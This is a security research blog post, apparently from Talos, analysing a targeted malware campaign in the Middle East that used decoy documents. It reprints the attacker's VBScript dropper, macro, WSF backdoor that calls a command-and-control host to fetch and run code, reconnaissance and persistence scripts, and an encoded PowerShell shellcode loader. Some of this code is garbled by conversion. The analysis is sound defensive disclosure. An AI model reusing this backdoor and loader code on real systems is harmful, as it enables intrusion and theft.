# **Targeted Attacks In The Middle East**

**blog.talosintelligence.com**[/2018/02/targeted-attacks-in-middle-east.html](https://blog.talosintelligence.com/2018/02/targeted-attacks-in-middle-east.html)

```
[.FileSystemObject"]
et ("WScript.Shell")
ientStrings ("%APPDATA%")
e(File, True)
APPDATA\Microsoft\Templates\Report.doc"""
ith $path"
False) {"
""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Forc
Wystem.Convert]::FromBase64String(""OM8R4KGx[...redated...]AAAA
: :: WriteAllBytes ($path, $Stringb64)"
:cutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0
ps1"
```
This blog post is authored by [Paul Rascagneres](https://twitter.com/r00tbsd) with assistance of [Martin Lee.](https://www.blogger.com/profile/17941683095374027310)

# **Executive Summary**

Talos has identified a targeted attacks affecting the Middle East. This campaign contains the following elements, which are described in detail in this article.

The use of allegedly confidential decoy documents purported to be written by the Jordanian publishing and research house, Dar El-Jaleel. This institute is known for their research of the Palestinian-Israeli conflict and the Sunni-Shia conflict within Iran.

The attacker extensively used scripting languages (VBScript, PowerShell, VBA) as part of their attack. These scripts are used to dynamically load and execute VBScript functions retrieved from a Command & Control server.

The attacker demonstrates excellent operational security (OPSEC). The attacker was particularly careful to camouflage their infrastructure. During our investigation, the attacker deployed several reconnaissance scripts in order to check the validity of victim machine, blocking systems that don't meet their criteria. The attacker uses the reputable CloudFlare system to hide the nature and location of their infrastructure. Additionally, the attacker filters connections based on their User-Agent strings, and only enables their infrastructure for short periods of time before blocking all connections.This is not the first targeted campaign against the region that uses Dar El-Jaleel decoy documents which we have investigated. However, we have no indication that the previous campaigns are related.

# **VBS Campaign**

### **Stage 1: VBScript**

The campaign starts with a VBScript named سوریا في السریة ایران حرب داخل من.vbs ("From inside Iran's secret war in Syria.vbs"). Here are the script contents:

```
Set objFSO=CreateObject("Scripting.FileSystemObject")
Set objWShell = WScript.CreateObject("WScript.Shell")
appData = objWShell.expandEnvironmentStrings("%APPDATA%")
File=appData & "\sys.ps1"
Set objFile = objFSO.CreateTextfile(File, True)
objFile.WriteLine "$path = ""$ENV:APPDATA\Microsoft\Templates\Report.doc"""
objFile.WriteLine "$Test = Test-Path $path"
objFile.WriteLine "if ($Test -eq $False) {"
objFile.WriteLine "New-Item -Path ""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Force }"
objrile.WriteLine "[System.IO.File]::WriteAllBytes($path,$Stringb64)"<br>objrile.WriteLine "[System.IO.File]::WriteAllBytes($path,$Stringb64)"<br>objrile.WriteLine "& ""$path"""
objFile.close
objWShell.Run "powershell.exe -ExecutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0
Wscript.Sleep 5000
objFSO.DeleteFile appData & "\sys.ps1"
```
The purpose of this script is to create the second stage PowerShell script described in the next section.

### **Stage 2: PowerShell Script**

The goal of the generated PowerShell script is to create a Microsoft Office document named Report.doc and to open it.

### **Stage 3: Office Document With Macros**

Here is a screenshot of the Office document:# الملفات التي طلبتها



الناريخ : 2016/03/29

تقرير خاص

This document purports to be written by Dar El-Jaleel. Dar El-Jaleel is a publishing and studies house based in Amman, Jordan. This institute is well-known for their research concerning the Palestinian-Israeli conflict and the Sunni-Shia conflict in Iran. Tagged as confidential, the document is an analysis report on Iranian activities within the Syrian civil war.

This document contains a Macro:| Private Sub dOcumENt oPEn ()                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| shoWHIdden                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Dim Fso As Object                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| Set Fso = CreateObject ("sCriPTinG.fIlEsYSTEmobJecT")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Dim oFiLe As Object                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| Set ofile = Fso.CrEatEtEXTfIlE(Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| oFiLe.WriteLine " <job 0.0.0.0""="" id=""> "</job>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| oFiLe.WriteLine " <script language="" vbscript""=""> "</th></tr><tr><th>oFiLe. WriteLine " On Error Resume Next "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFile.WriteLine " h = ""office-update.services"" "</th></tr><tr><th><math>oFile. WriteLine " p = 2095 "</math></th></tr><tr><th>oFiLe.WriteLine " <math>c = ""iq.46"""</math></th></tr><tr><th>oFile.WriteLine " a = ""377312201708161011591678891211899134718141815539111937189811"" "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFiLe.WriteLine " Ex (Post (""store"", """")) "</th></tr><tr><th>oFiLe. WriteLine " Do While True "</th></tr><tr><th>oFiLe.WriteLine " Ex(Post(""search"", """")) "</th></tr><tr><th>oFiLe.WriteLine " Loop "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFile.WriteLine "Function Ex(r) "</th></tr><tr><th>oFiLe. WriteLine " On Error Resume Next "</th></tr><tr><th><math>oFile. WriteLine " and = Split(r, """" & """" " """"""</math></th></tr><tr><th>oFiLe.WriteLine "<math>s \equiv \text{cmd}(1)</math> "</th></tr><tr><th>oFiLe.WriteLine "Select Case cmd(0) "</th></tr><tr><th>oFiLe.WriteLine " Case ""s0"" : E0 s "<br> oFiLe.WriteLine " Case ""s1"" : p1 = cmd(2) : E1 s, p1 "</th></tr><tr><th></th></tr><tr><th>oFile. WriteLine " Case ""s2"" : <math>p1 = \text{cmd}(2)</math> : <math>p2 = \text{cmd}(3)</math> : E2 s, <math>p1</math>, <math>p2</math> "</th></tr><tr><th>oFiLe.WriteLine " End Select "</th></tr><tr><th>oFiLe.WriteLine " WScript.sleep 5005 "</th></tr><tr><th>oFiLe.WriteLine " End Function "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFiLe.WriteLine " Function Post (cmd, param) "</th></tr><tr><th>oFiLe. WriteLine " On Error Resume Next "</th></tr><tr><th>oFiLe.WriteLine " Set http = CreateObject(""MSXML2.XMLHTTP"")</th></tr><tr><th>oFiLe.WriteLine " Post = param<br><math display="inline">\sim 10</math></th></tr><tr><th>oFile. WriteLine " http.open ""post"", ""http://"" & h & "":"" & p &""/"" & cmd, False "</th></tr><tr><th>oFiLe.WriteLine " http.setrequestheader ""user-agent"", c & ""-"" & "" "" & ""-"" & a "</th></tr><tr><th>http.setRequestHeader ""Content-Type"", ""text/plain;charset=UTF-8"" "<br>oFiLe.WriteLine "</th></tr><tr><th>oFiLe.WriteLine " http.send param "</th></tr><tr><th>oFiLe. WriteLine " Post = http.responsetext "</th></tr><tr><th>oFiLe. WriteLine " End Function "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th><math>oFile-WriteLine</math> " Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function "</th></tr><tr><th><math>oFile. WriteLine</math> " Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function "</th></tr><tr><th><math>oFile.Writeline " Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2""); ptr p1, p2 : End Function "</math></th></tr><tr><th>oFile.WriteLine " Function D(s) : arr = Split(s, Chr(Eval(42))) : For Each i In arr : ret = ret & Chr(Eval(i)) : Next : D = ret : End Function "</th></tr><tr><th>oFiLe.WriteLine " </script> " |
| oFiLe.WriteLine "  "                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| oFiLe.WriteLine " "                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| oFiLe.Close                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| $Set$ $Fso = Notining$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| $Set$ ofile = Nothing                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Shell "wscript.exe """ & Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf"""""                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| End Sub                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |

The purpose of this Macro in to create a WSF (Windows Script File) file and to execute it.

# **Stage 4: WSF Script**

The created WSF script is the main part of the infection:```
<Job id=""0.0.0.0"">
<sCRipt laNgUAgE=""VBscRiPt"">
On Error Resume Next
\mathbf{h} = \text{``"of} \texttt{fice-update}.\texttt{services''''}p = 2095c = ""ia.46"a = 1.377312201708161011591678891211899134718141815539111937189811'''Ex(Post(""store""."""")Do While True
  Ex(Post(""search"", """"))
Loop
Function Ex(r)On Error Resume Next
   s = \text{cmd}(1)Select Case cmd(0)
       Case ""s0"" : E0 s<br>Case ""s1"" : p1 = cmd(2) : E1 s, p1
        Case ""s2"" : p1 = \text{cmd}(2) : p2 = \text{cmd}(3) : E2 s, p1, p2End Select
   WScript.sleep 5005
End Function
Function Post (cmd, param)
   On Error Resume Next
   Set http = CreateObject(""MSXML2.XMLHTTP"")
   Post = paramnttp.open ""post"", ""http://"" & h & "":"" & p &""/"" & cmd, False<br>http.open ""post"", ""http://"" & h & "":"" & p &""/"" & ""-"" & a<br>http.setrequestHeader ""Content-Type"", ""text/plain;charset=UTF-8"
   http.send param
   Post = http.responsetext
End Function
Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function
Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function
Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2"") : ptr p1, p2 : End Function
Function D(s) : arr = Split(s, Chr (Eval (42))) : For Each i In arr : ret = ret & Chr (Eval (i)) : Next : D = ret : End Function
\langle /scrIpT\rangle\langle/job>
```
The top of the script contains configuration information:

- the hostname of the Command & Control office-update. Iservices,
- $\bullet$  the port 2095,
- the User-Agent ig.46-|-377312201708161011591678891211899134718141815539111937189811

The User-Agent is used to identify the targets. The CC filters network connections based on this string, only allowing through connections made with authorised User-Agent strings.

The first task of the script is to register the infected system by performing an HTTP request to http://office-update[.]services:2095/store. Next, the script executes an infinite loop, attempting to contact the /search URI every 5 seconds in order to download and execute additional payloads.

### **Additional Payloads**

The WSF script receives payloads of three types, named s0, s1, s2. The payloads are VBScript functions loaded and executed on the fly with the ExecuteGlobal() and GetRef() APIs. The only differences between s0,s1 and s2 type payloads are the number ofarguments supplied to the executing function. s0 does not require any arguments, s1 accepts one argument, and s2 two arguments.

The downloaded payload functions are obfuscated, here is an example of the raw data:

s0-1-45\*54\*53\*43\*49\*52\*56\*42\*53\*51\*53\*45\*52\*49\*56\*42[...redacted...]49\*52\*53\*52\*47\*52\*50\*51

The first element is the function type (s0), followed by a separator '-|-'. The second element is the obfuscated function; this consists of ASCII values, separated by '\*'. For example the above data decodes as:

- $-45: -$
- 54: 6
- $53: 5$
- $43: +$
- 49: 1
- $52:4$
- 56: 8
- $42$ : \*
- 53: 5
- $51:3$
- 53: 5
- $45: -$
- $52:4$
- $-49:1$
- 56: 8
- $42$

Hence, the decoded data is "-65+148\*535-418\*". Then follows a second step, again using '\*' as a separator. Each mathematical operation is resolved to obtain a new ASCII value:

- $-65+148 = 83 8$ "S"
- $\bullet$  535-419 = 117 -> "u"

This technique is used to construct a new VBScript function. During our investigation we received 5 different functions.

#### **Reconnaissance Functions**

During our investigation we received a reconnaissance function a few minutes after the initial compromise. The purpose of the function was to retrieve several pieces of information from the infected system, presumably in order to check if the target is valuable or not (or a sandbox system).

First, the attacker retrieves the disk volume serial number:```
!=\!=\!=\!=\!=\!=\!=Set root = GetObject("winmgmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set disks = root.execquery("select * from win32 logicaldisk")
For Each disk In disks
        If disk.volumeserialnumber <> "" Then
               hwid = disk.volumeserialnumber
               Exit For
       End If
Next
```
Secondly, the payload retrieves any installed anti-virus software:

```
' ======= AV info =======
Set objwmiservice = GetObject("winmgmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set colitems = objwmiservice.execquery("select * from win32 operatingsystem",, 48)
For Each objitem In colitems
       versionstr = Split (objitem.version,".")
Next
versionstr = Split (colitems.version,".")
osversion = versionstr (0) & "."
For x = 1 To UBound (versionstr)
      osversion = osversion & versionstr (i)
Next
osversion = Eval (osversion)
If osversion > 6 Then sc = "securitycenter2" Else sc = "securitycenter"
Set objsecuritycenter = GetObject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct", "wql",0)
For Each objantivirus In colantivirus
        security = security \boldsymbol{\epsilon} objantivirus.displayname \boldsymbol{\epsilon} "."
Next.
If security = "" Then security = "N/A"
```
Thirdly, it obtains the Internet IP address of the infected system by querying ipify.org (the code includes a hint that the attacker previously used wtfismyip.com):

```
'======= IP address =======
'https://wtfismyip.com/text
'set objHTTP = createobject ("msxml2.xmlhttp")
Set objServerXMLHTTP = CreateObject ("msxml2. ServerXMLHTTP. 6.0")
objServerXMLHTTP.open "Get", "https://api.ipify.org/", False
objServerXMLHTTP.send
If objServerXMLHTTP.status = 200 Then
        Ip = objServerXMLHTTP.responseText
End If
```
Thirdly, it retrieves the computer name, the username, the Operating System and the architecture:```
'======= Computer Name =======
computername = objShell.\expandenvironments strings("%computeername%")!=\!=\!=\!=\!=\!=\!=username = objShell.expandenvironmentstrings("%username%")
1 == == == os == == ==Set root = GetObject("winmqmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set system = root.execquery ("select * from win32 operatingsystem")
For Each info In system
       \circ s = \inf \circ \cdot \text{caption}Exit For
Next
cpu = "x" & GetObject("winmgmts:root\cimv2:Win32 processor='cpu0'").AddressWidth
\cos = \cos 6 " " & \cosret = ret & hwid & "-|-"
ret = ret & computername & "-|-"
ret = ret & username & "-|-"
ret = ret & os & "-|-"
ret = ret & security & "-|-"
ret = ret & Ip
```
All these data are sent to the previously mentioned CC using the /is-return URI. The data are stored in the User-Agent separated by "-|-".

Subsequently, we received a second reconnaissance function:

```
Sub Sub0()
        On Error Resume Next
        Set objFSO = CreateObject ("scripting. FileSystemObject")
        For Each drive In objFSO.drives
               If drive.isready = True Then
                    enumdriver = enumdriver & drive.path & "|" & drive.drivetype & "-|-"
               End If
        Next
        Set objHTTP = CreateObject ("msxml2.xmlhttp")
        objHTTP.open "post", "http://" & h & ":" & p &"/" & "is-return" , False
        objHTTP.setrequestheader "user-agent:", c & "-|-" & a
        objHTTP.setRequestHeader "Content-Type", "text/plain; charset=UTF-8"
        objHTTP.send enumdriver
End Sub
```
The function acts to list the drives of the infected system and their type (internal drive, usb driver etc.)

#### **Persistence Functions**

In addition to the reconnaissance functions we received 2 functions linked to the persistence of the WSF script. The first script is used to persist, the second is used to clean the infected system. Our machine was served this after taking too much time to send a request to the C2Presumably the attacker determined we were examining their systems and decided to remove the malware to prevent further analysis:

```
sub Sub0
          On Error Resume Next
          Set objShell = CreateObject ("WScript.Shell")
                                     = CreateObject ("scripting.FileSystemObject")
         Set objFSO
                                     = "%appdata%\Microsoft\Protect"
         installDir
                                    = objShell.specialfolders("startup") & "\"
          startupDir
                                   = objoint: specialization<br>= objoint: specialization<br>= weight expandenvironmentstrings (installDir) & "\"<br>= WScript.ScriptFullName
         installDir
         scriptName
         scriptFile
         startupScript = startupDir & scriptName<br>installScript = installDir & scriptName<br>scriptCommand = "WScript.exe //B " & chrw(34) & installScript & Chrw(34)
         key
                                      = "IExplorer"
         objFSO.copyfile scriptFile, installScript, True
         objFSO.copyfile scriptFile, startupScript, True
          objShell.RegWrite "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key, scriptCommand, "REG_SZ"
          objShell.RegWrite "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\"& key, scriptCommand, "REG_82"
          If LCase (objFSO.GetFile(scriptFile).ShortPath) <> LCase(objFSO.GetFile(installScript).ShortPath) Then
                   objShell.run scriptCommand
                   WScript.Quit
          End Tf
          Err.Clear
End Sub
sub Sub0
          On Error Resume Next
         Set objShell = CreateObject ("WScript.Shell")
         Set objFSO = CreateObject ("scripting.FileSystemObject")
         startupDir
                                     = objShell.specialfolders("startup") & "\"
                                   = objShell.specialfolders("startup") & "\"<br>= "%appdata%\Microsoft\Protect"<br>= objShell.expandenvironmentstrings(installDir) & "\"
         installDir
         installDir
                                     = WScript.ScriptName
         scriptName
         startupScript = startupDir & scriptName<br>installScript = installDir & scriptName
         key = "IExplore"objShell.RegDelete "HKEY CURRENT USER\software\microsoft\windows\currentversion\run\" & key
         objShell.RegDelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & key
          objFSO.DeleteFile installScript , True
         objFSO.DeleteFile startupScript , True
         WScript.quit
End Sub
```
#### **Pivot Function**

Finally, we received a pivot function. The function is the only non-s0 function we obtained during our research. This is a s1 function that takes one argument:

```
Sub Sub1 (script)
        On Error Resume Next
        Execute script
End Sub
```
Here is the argument:

```
set pfft = CreateObject ("WScript.Shell")
pfft.run "powershell.exe -ExecutionPolicy Bypass -Enc ""SQBuAHYAbwBrAGUALQB[...redacted...]bgBkACgAKQA7AA=="""
```
The purpose is to execute a powershell script:```
$PDX32 =owershell.exe -NoP -NonI -W Hidden -Command "Invoke-Expression $ (New-Object IO.StreamReader
        ($ (New-Object IO. Compression. DeflateStream ($ (New-Object IO. MemoryStream (
           ,$([Convert]::FromBase64String(\"nVRtc9pIDP7[...redacted...]TrphuKHxx+168y8=\")))), [IO.Compression.CompressionMode]::Decompress))<br>[Text.Encoding]::ASCII)).ReadToEnd();"'
(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String(\"nVRtc9pI[...redacted...]uKHxx+168y8=\"))))
         , [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"'
if ($env:PROCESSOR ARCHITECTURE -eq "x86") {
   cmd.exe /C $PDx32
else {
   cmd.exe /C $PDx64
\mathbf{r}
```
The PowerShell script executes a second base64 encoded script. The attacker forces the the system to use the 32 bit version of Powershell even if the operating system architecture is 64 bits.

Finally we obtain the last PowerShell script:

```
$q = @"<br>[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);<br>[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPt
"<br>
"Signal - "ARCOEFONITATAMODORSTUVEXYZabode Eghijklnnopgratuvveygól23456789".ToCharArray()<br>
